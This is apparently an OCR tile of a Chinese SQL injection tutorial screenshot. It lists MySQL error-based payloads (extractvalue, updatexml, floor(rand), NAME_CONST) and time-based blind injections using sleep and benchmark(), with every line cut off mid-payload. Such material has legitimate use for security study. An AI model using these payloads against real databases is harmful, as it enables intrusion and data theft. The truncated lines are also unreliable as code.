
x3a,0x3a,floor(rand(0)*2))a from information_schem
1' and extractvalue(1,concat(0x7e,(select @@versio
1' and updatexml(1,concat(0x7e,(select @@version),
1' union select 1,2,3 from (select NAME_CONST(vers
延时注入
benchmark 是Mysql的一个内置函数,其作用是来测试一
些函数的执行速度。 benchmark() 中带有两个参数，第
一个是执行的次数，第二个是要执行的函数或者是表达式
1'and If(ascii(substr(database(),1,1))=115,1,sleep
1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115
脚本如下